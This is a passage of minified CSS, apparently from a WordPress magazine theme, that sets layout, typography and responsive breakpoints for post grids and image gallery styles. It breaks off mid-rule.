.penci_post-meta a,.penci-grid_9 .penci_post_content .penci_post-meta span,.penci-grid_9 .penci_post_content .penci_post-meta i{font-size:inherit;color:inherit}.penci-grid_9 .penci_post_content .penci_post-meta i{margin-right:5px}.penci-grid_9 .penci_post_content .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-grid_9 .penci_post_content .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-grid_9 .penci_post_content .penci__post-title,.penci-grid_9 .penci_post_content .penci_post-meta{position:relative;z-index:2}@media screen and (max-width: 1300px) and (min-width: 1201px){.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .icon-post-format{display:none}}@media screen and (max-width: 1200px) and (min-width: 769px){.penci-grid_9 .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item{width:50%;margin-top:4px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4){margin-top:4px!important}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item .penci__post-title a{font-size:18px;line-height:1.25;display:block}}@media screen and (max-width: 1080px) and (min-width: 769px){.penci-grid_9 .icon-post-format,.penci-grid_9 .penci_post-meta{display:none}.penci-grid_9 .penci_post_content{padding:0 10px 5px!important}.penci-grid_9 .penci__post-title a{font-size:15px;line-height:1.3;display:block}}@media screen and (min-width: 768px){.penci-grid_9 .penci-grid-item{margin-top:4px}.penci-grid_9 .penci-grid-item:nth-child(4),.penci-grid_9 .penci-grid-item:nth-child(3),.penci-grid_9 .penci-grid-item:nth-child(1),.penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item{width:50%;margin-top:4px}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(3){margin-top:4px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item,.wpb_wrapper > .penci-grid_9.penci-vc-column-1 .penci-grid-item,.widget-area .penci-grid_9 .penci-grid-item{width:100%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item:first-child,.wpb_wrapper > .penci-grid_9.penci-vc-column-1 .penci-grid-item:first-child,.widget-area .penci-grid_9 .penci-grid-item:first-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci-subcat-filter,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci-subcat-filter,.wpb_wrapper > .penci-grid_9.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_9 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci_post_content,.wpb_wrapper > .penci-grid_9.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_9 .penci_post_content{padding:0 15px 10px}}@media screen and (max-width: 767px){.penci-grid_9 .penci_post_content{width:100%}.penci-grid_9 .penci_post_content .penci__post-title{margin-bottom:0;text-align:center}.penci-grid_9 .penci_post-meta,.penci-grid_9 .icon-post-format,.penci-grid_9 .penci-post-cat,.penci-grid_9 .penci-piechart{display:none}.penci-grid_9 .penci-grid-item{width:50%;margin-top:4px}.penci-grid_9 .penci-grid-item:nth-child(1),.penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}}@media screen and (max-width: 480px){.penci-grid_9 .penci_post_content{padding:0 5px 5px}.penci-grid_9 .penci_post_content .penci__post-title{font-size:14px;text-align:center}}.penci-grid_10 .penci-block_content{margin-bottom:20px}.penci-grid_10 .penci-block_content__items{margin-top:4px}.penci-grid_10 .penci-block_content__items:first-child{margin-top:0}.penci-grid_10 .penci-block_content__items{margin-left:-2px;margin-right:-2px}.penci-grid_10 .penci_post_content .penci__post-title{font-size:18px}.penci-grid_10 .penci-post-item{position:relative;width:50%;float:left;margin-top:4px;margin-bottom:0;border-left:2px solid transparent;border-right:2px solid transparent;overflow:hidden;background-color:transparent}.penci-grid_10 .penci-post-item:nth-child(1){margin-top:0}.penci-grid_10 .penci-post-item:nth-child(2){margin-top:0}.penci-grid_10 .penci-post-item:nth-child(2n + 1){clear:both}.penci-grid_10 .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_10 .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-grid_10 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 19px 15px}.penci-grid_10 .penci_post_content a{color:#fff}.penci-grid_10 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0}.penci-grid_10 .penci_post_content .penci_post-meta{margin-top:0;margin-bottom:6px;font-size:12px;font-size:1.2rem}.penci-grid_10 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_10 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_10 .penci_post_content .penci__post-title,.penci-grid_10 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_10 .penci_post_content a,.penci-grid_10 .penci_post_content i{color:inherit}.penci-grid_10 .penci_post_content i{margin-right:5px}@media screen and (min-width: 768px){.wpb_wrapper > .penci-grid_10.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_10 .penci-post-item{width:100%}.wpb_wrapper > .penci-grid_10.penci-vc-column-1 .penci-post-item:nth-child(2),.widget-area .penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}.wpb_wrapper > .penci-grid_10.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_10 .penci_post_content{padding:0 15px 10px}.wpb_wrapper > .penci-grid_10.penci-vc-column-1 .penci_post_content .penci__post-title,.widget-area .penci-grid_10 .penci_post_content .penci__post-title{font-size:14px}.wpb_wrapper > .penci-grid_10.penci-vc-column-1 .penci_post-meta,.widget-area .penci-grid_10 .penci_post-meta{display:none}.wpb_wrapper > .penci-grid_10.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_10 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_10 .penci_post_content{padding:10px 15px 8px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_10 .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_10 .penci_post_content .penci__post-title{font-size:18px}}@media screen and (max-width: 1200px) and (min-width: 992px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_10 .penci-post-item{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_10 .penci_post_content .penci__post-title{font-size:18px}}@media screen and (max-width: 767px){.penci-grid_10 .penci_post_content{padding:0 15px 10px}.penci-grid_10 .penci__post-title{text-align:center}.penci-grid_10 .penci_post-meta,.penci-grid_10 .icon-post-format,.penci-grid_10 .penci-post-cat,.penci-grid_10 .penci-piechart{display:none}}@media screen and (max-width: 480px){.penci-grid_10 .penci_post_content{padding:0 5px 5px}.penci-grid_10 .penci_post_content .penci__post-title{font-size:14px!important}.penci-grid_10 .penci-post-item{width:100%;margin-top:4px;border-left:0;border-right:0}.penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}}.penci-grid_11 .penci-block_content{margin-bottom:20px}.penci-grid_11 .penci-block_content__items{margin-top:4px}.penci-grid_11 .penci-block_content__items:first-child{margin-top:0}.penci-grid_11 .grid11_first_item{overflow:hidden;clear:both;display:flex!important;margin-bottom:0;background:#111}.penci-grid_11 .grid11_first_item .penci_post_content{padding-right:19px}.penci-grid_11 .grid11_first_item .penci_post_thumb{width:62.5%}.penci-grid_11 .grid11_first_item .penci_post_thumb:before{content:none}.penci-grid_11 .grid11_first_item .penci-image-holder{width:100%}.penci-grid_11 .grid11_first_item .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.33;color:#fff;margin-top:16px;margin-bottom:16px}.penci-grid_11 .grid11_first_item .penci__post-title a{color:inherit}.penci-grid_11 .grid11_first_item .penci_post-meta{padding-left:10px;color:#999;font-size:12px;font-size:1.2rem;position:absolute;bottom:20px}.penci-grid_11 .grid11_first_item .penci_post-meta:before{content:'';border-left:1px solid;top:0;bottom:0;left:0;opacity:.3;position:absolute}.penci-grid_11 .grid11_first_item .penci_post-meta a,.penci-grid_11 .grid11_first_item .penci_post-meta span{font-family:inherit}.penci-grid_11 .grid11_first_item .penci_post-meta a,.penci-grid_11 .grid11_first_item .penci_post-meta span,.penci-grid_11 .grid11_first_item .penci_post-meta i{font-size:inherit;color:inherit}.penci-grid_11 .grid11_first_item .penci_post-meta a:hover{color:#3f51b5}.penci-grid_11 .grid11_first_item .penci_post-meta i{margin-right:5px}.penci-grid_11 .grid11_first_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-grid_11 .grid11_first_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative;top:-3px}.penci-grid_11 .grid11_first_item .penci_post-meta .penci-posted-on,.penci-grid_11 .grid11_first_item .penci_post-meta .penci-comment-count{position:relative;bottom:-3px}.penci-grid_11 .grid11_first_item .penci_post-meta .author a{text-transform:uppercase;font-weight:700}.penci-grid_11 .grid11_first_item .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-grid_11 .grid11_first_item .penci_post-meta .entry-meta-item:first-child,.penci-grid_11 .grid11_first_item .penci_post-meta .entry-meta-item.penci-posted-on{padding-left:1px}.penci-grid_11 .grid11_first_item .penci-post-excerpt{color:#fff;margin-bottom:15px}.penci-grid_11 .grid11_items{margin-top:0;overflow:hidden;margin-left:-2px;margin-right:-2px}.penci-grid_11 .grid11_items .penci-post-item{position:relative;width:50%;float:left;margin-top:4px;margin-bottom:0;overflow:hidden;background-color:transparent;border-left:2px solid transparent;border-right:2px solid transparent}.penci-grid_11 .grid11_items .penci-post-item:last-child{margin-bottom:0}.penci-grid_11 .grid11_items .penci-post-item:nth-child(2n + 1){clear:both}.penci-grid_11 .grid11_items .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_11 .grid11_items .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:0 15px 12px}.penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0}.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta{margin-top:0;margin-bottom:5px;font-size:12px;font-size:1.2rem}.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_11 .grid11_items .penci_post_content .penci__post-title,.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_11 .grid11_items .penci_post_content a,.penci-grid_11 .grid11_items .penci_post_content i{color:inherit}.penci-grid_11 .grid11_items .penci_post_content i{margin-right:5px}.penci-grid_11 .grid11_items + .penci-post-item{margin-top:4px}@media screen and (min-width: 768px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:14px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci-subcat-filter,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci-subcat-filter,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_11 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item,.widget-area .penci-grid_11 .grid11_first_item{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .social-buttons,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .social-buttons,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item .social-buttons,.widget-area .penci-grid_11 .grid11_first_item .social-buttons{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item .penci__post-title,.widget-area .penci-grid_11 .grid11_first_item .penci__post-title{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post_thumb,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item .penci_post_thumb,.widget-area .penci-grid_11 .grid11_first_item .penci_post_thumb{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_mobj__img,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item .penci_mobj__img,.widget-area .penci-grid_11 .grid11_first_item .penci_mobj__img{margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item .penci__post-title,.widget-area .penci-grid_11 .grid11_first_item .penci__post-title{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post-meta,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item .penci_post-meta,.widget-area .penci-grid_11 .grid11_first_item .penci_post-meta{position:inherit}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci-post-excerpt,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci-post-excerpt,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_first_item .penci-post-excerpt,.widget-area .penci-grid_11 .grid11_first_item .penci-post-excerpt{margin-bottom:0;margin-top:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post_content,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_11 .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_items .penci-post-item,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .grid11_items .penci-post-item,.widget-area .penci-grid_11 .grid11_items .penci-post-item{border-left:0;border-right:0;width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post-meta,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .penci_post-meta,.widget-area .penci-grid_11 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci__post-title,.wpb_wrapper > .penci-grid_11.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_11 .penci__post-title{font-size:16px!important}}@media screen and (max-width: 1200px) and (min-width: 992px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_11 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:15px!important}}@media screen and (max-width: 767px){.penci-grid_11 .grid11_first_item{display:block!important}.penci-grid_11 .grid11_first_item .penci_mobj__img{margin-right:0;width:100%}.penci-grid_11 .grid11_first_item .penci__post-title{margin-top:0;margin-bottom:0}.penci-grid_11 .grid11_first_item .penci-post-excerpt{margin-top:7px}.penci-grid_11 .grid11_first_item .penci_post_content{padding:10px}.penci-grid_11 .grid11_first_item .penci_post-meta{position:inherit}.penci-grid_11 .grid11_items .penci_post-meta,.penci-grid_11 .grid11_items .icon-post-format,.penci-grid_11 .grid11_items .penci-post-cat,.penci-grid_11 .grid11_items .penci-piechart{display:none}.penci-grid_11 .grid11_items .penci__post-title{font-size:16px!important;text-align:center}.penci-grid_11 .grid11_first_item .penci_post-meta{display:none}}@media screen and (max-width: 480px){.penci-grid_11 .grid11_items .penci_post_content{padding:0 5px 5px}.penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:14px!important;text-align:center}.penci-grid_11 .grid11_first_item .social-buttons{display:none}.penci-grid_11 .grid11_first_item .penci__post-title{font-size:16px!important}.penci-grid_11 .grid11_first_item .penci-post-excerpt{margin-bottom:0;font-size:14px}}.penci-gal-wrapper-item{width:100%;clear:both}.penci_gallery .penci-block_content{margin-bottom:20px}.penci_gallery .penci-image-holder,.penci_gallery .penci-block_content a{display:block;transition:all .5s ease;width:100%;position:relative;cursor:zoom-in}.penci_gallery .penci-image-holder:focus,.penci_gallery .penci-block_content a:focus{outline:none}.penci_gallery .penci-image-holder img,.penci_gallery .penci-block_content a img{width:100%;display:block}.penci_gallery .penci-small-thumb .penci-image-holder,.penci_gallery .penci-small-thumb a{cursor:inherit!important}.penci_gallery .penci-image-holder img{position:absolute;top:0;bottom:0;opacity:0;width:100%;height:auto}.penci_gallery.style-1 .penci-gal-item,.penci_gallery.style-2 .penci-gal-item,.penci_gallery.style-3 .penci-gal-item{margin-bottom:0;position:relative}.penci_gallery.style-1 .penci-gal-item .penci-image-holder:after,.penci_gallery.style-2 .penci-gal-item .penci-image-holder:after,.penci_gallery.style-3 .penci-gal-item .penci-image-holder:after{content:'';position:absolute;left:0;top:0;bottom:0;right:0;opacity:.6;transition:all .3s;z-index:10;background:linear-gradient(to bottom,transparent 60%,black 100%)}.penci_gallery.style-1 .penci-gal-item:before,.penci_gallery.style-2 .penci-gal-item:before,.penci_gallery.style-3 .penci-gal-item:before{padding-top:47.36%}.penci_gallery.style-1 .penci-gal-item:hover:after,.penci_gallery.style-2 .penci-gal-item:hover:after,.penci_gallery.style-3 .penci-gal-item:hover:after{opacity:.75}.penci_gallery.style-1 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-2 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-3 .penci-gal-item .penci__gallery-caption{position:absolute;z-index:30;bottom:0;width:100%;padding:0 15px;text-align:center;font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.5;color:#fff;margin-bottom:11px}.penci_gallery.style-1 .penci-gal-item .penci__gallery-caption span,.penci_gallery.style-2 .penci-gal-item .penci__gallery-caption span,.penci_gallery.style-3 .penci-gal-item .penci__gallery-caption span{max-width:540px;display:block;margin-left:auto;margin-right:auto;color:#fff}.penci-slider-sync .penci-big_items .active .penci__gallery-caption{animation-name:pencifadeInUpSlider}.penci-slider-sync .penci-big_items .penci__gallery-caption{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.45s;animation-delay:.7s;-webkit-animation-delay:.7s}.penci_gallery.style-1 .penci-big_items h3{animation-delay:.5s;-webkit-animation-delay:.5s}.penci_gallery.style-1 .penci-block_content{margin-left:-20px;margin-right:-20px;margin-bottom:0}.penci_gallery.style-1 .penci-small_thumbs{height:100px;overflow:hidden}.penci_gallery.style-1 .penci-small-thumb{width:140px;height:100px;padding:10px;float:left;background:transparent;position:relative;cursor:pointer;transition:all .3s}.penci_gallery.style-1 .penci-small-thumb:after{content:'';right:0;top:10px;bottom:10px;background-color:#ececec;width:1px;position:absolute}.penci_gallery.style-1 .owl-item.current .penci-small-thumb,.penci_gallery.style-1 .owl-item:hover .penci-small-thumb{background:#000}.penci_gallery.style-1 .owl-item.current .penci-small-thumb:after,.penci_gallery.style-1 .owl-item:hover .penci-small-thumb:after{content:none}.penci_gallery.style-1 .owl-item:last-child .penci-small-thumb::after{content:none}.penci_gallery.style-1 .owl-carousel .owl-nav .owl-prev,.penci_gallery.style-1 .owl-carousel .owl-nav .owl-next{width:40px;height:40px;opacity:.4;background-color:#000;font-size:30px;font-size:3rem;border-radius:0;line-height:40px;margin-top:-20px}.penci_gallery.style-1 .owl-carousel .owl-nav .owl-prev:hover,.penci_gallery.style-1 .owl-carousel .owl-nav .owl-next:hover{opacity:1}.penci_gallery.style-1 .owl-carousel .owl-nav .owl-prev i,.penci_gallery.style-1 .owl-carousel .owl-nav .owl-next i{color:#fff}.penci_gallery.style-2 .penci-block_content{margin-right:-20px;margin-left:-20px}.penci_gallery.style-2 .penci-block_content a img{height:400px;width:auto}.penci_gallery.style-2 .penci-image-holder:before{padding-top:55.558%}.penci_gallery.style-2 .penci-gal-item{position:relative;overflow:hidden}.penci_gallery.style-3 .penci-block_content{margin-right:-22px;margin-left:-22px}.penci_gallery.style-3 .penci-grid-5-item{width:100%;display:flex;flex-wrap:wrap}.penci_gallery.style-3 .penci-image-holder:before{padding-top:73.765%}.penci_gallery.style-3 .penci-gal-item{width:100%;margin-bottom:0;position:relative;border-left:2px solid transparent;border-right:2px solid transparent}.penci_gallery.style-4 .popup-gallery{margin-left:-2px;margin-right:-2px;margin-top:-3px}.penci_gallery.style-4 .item{width:50%;border:0;margin:0;height:auto;float:left;overflow:hidden;padding-left:2px;padding-right:2px;margin-top:4px}.penci_gallery.style-4 .item:nth-child(2n + 1){clear:both}.penci_gallery.style-5 .penci-gal-wrapper-item{margin-bottom:3px;overflow:hidden}.penci_gallery.style-5 .penci-gal-item{width:22.22222%;border-left:3px solid transparent;float:left}.penci_gallery.style-5 .penci-gal-item-1{width:55.5555556%;border-left:0}.penci_gallery.style-5 .penci-gal-item-1 .penci-image-holder:before{padding-top:53.25%}.penci_gallery.style-5 .penci-gal-item-2,.penci_gallery.style-5 .penci-gal-item-3{margin-bottom:3px}.penci_gallery.style-6 .popup-gallery{margin-left:-1.5px;margin-right:-1.5px;margin-top:-3px}.penci_gallery.style-6 .penci-gal-item{width:33.333333%;border:0;margin:0;height:auto;float:left;overflow:hidden;padding-left:1.5px;padding-right:1.5px;margin-top:3px}.penci_gallery.style-6 .penci-gal-item:nth-child(3n + 1){clear:both}.penci_gallery.style-6 .penci-gal-item img{width:100%;display:block}.penci_gallery.style-7 .popup-gallery{margin-left:-1.5px;margin-right:-1.5px;margin-top:-3px}.penci_gallery.style-7 .penci-gal-item{width:33.333333%;border:0;margin:0;height:auto;float:left;overflow:hidden;padding-left:1.5px;padding-right:1.5px;margin-top:3px}.penci_gallery.style-7 .penci-gal-item img{width:100%;display:block}.penci_gallery.style-7 .penci-gal-item-1,.penci_gallery.style-7 .penci-gal-item-2{width:50%}.penci_gallery.style-7 .penci-gal-item-3{clear:both}@media screen and (max-width: 767px){.penci_gallery.style-5 .penci-gal-item{width:50%;border-left:1px solid transparent}.penci_gallery.style-5 .penci-gal-item-1{width:100%;border-left:0;border-right:0;margin-bottom:2px}.penci_gallery.style-5 .penci-gal-item-2,.penci_gallery.style-5 .penci-gal-item-4{border-left:0;border-right:1px solid transparent}.penci_gallery.style-5 .penci-gal-item-3,.penci_gallery.style-5 .penci-gal-item-5{border-right:0;border-left:1px solid transparent}.penci_gallery.style-1 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-2 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-3 .penci-gal-item .penci__gallery-caption{font-size:14px}}@media screen and (max-width: 480px){.penci_gallery.style-2 